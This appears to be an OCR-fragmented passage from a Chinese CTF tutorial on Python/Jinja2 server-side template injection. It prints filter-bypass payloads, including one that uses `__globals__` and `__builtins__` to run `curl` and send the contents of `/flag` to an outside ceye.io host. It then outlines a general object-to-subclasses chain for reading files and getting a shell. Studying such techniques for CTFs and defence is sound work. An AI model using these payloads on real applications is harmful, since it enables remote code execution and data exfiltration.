
(１２１)~
chr
(５７)~
chr
(４６)~
chr
(９９)~
chr
(１０１)~
chr
(１２１)~
chr
(１０１)~
chr
(４６)~
chr
(１０５)~
chr
(１１１)~
chr
(３９)~
chr
(４１)
)
%
}{
%if
x.
eval
(
cmd
)
%
}
aaa
{
%endif
%
}
q
.
__init__
.
__globals__
.
__getitem__
(
'__builtins__'
)
.
eval
(
"__import__('os').popen('curl http://`ca
t /flag`.eekough.ceye.io')"
)
说了这么多的绕过形式，接着结合题目总结下常见的利
用思路。
利用思路
无过滤的情况
①随便找一个内置类对象用
class
拿到它所对应的类②
用
bases
拿到基类（<class 'object'>）③用
subclasses
()拿到子类列表④在子类列表中直接寻找可
以利用的类
getshell
综上，基本思路为：
对象→类→基本类→子类→（
init
方法→
globals
属性
→
builtins
属性）→读取文件的类
其中，（）内的步骤有些时候不需要用到，所以加个括
号表示可去。例如无过滤的情况下file类读取文件时：